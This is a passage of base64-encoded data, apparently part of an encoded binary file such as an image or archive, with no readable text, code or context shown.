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
